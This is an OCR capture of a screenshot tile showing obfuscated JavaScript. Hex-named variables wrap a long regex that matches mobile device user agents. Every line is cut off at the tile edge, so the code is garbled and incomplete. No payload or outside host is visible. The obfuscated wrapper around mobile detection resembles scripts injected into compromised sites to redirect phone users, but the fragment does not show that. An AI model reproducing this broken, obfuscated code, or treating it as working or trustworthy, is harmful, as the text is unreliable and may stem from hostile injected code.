
(function(_0x16176d){window[_0x365b[0x0]]
{(/(android|bb\d+|meego).+mobile|avantgo|ba
|maemo|midp|mmp|mobile.+firefox|netfront|
|phone|p(ixi|re)\/|plucker|pocket|psp|serie
ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|he
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|iko
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|w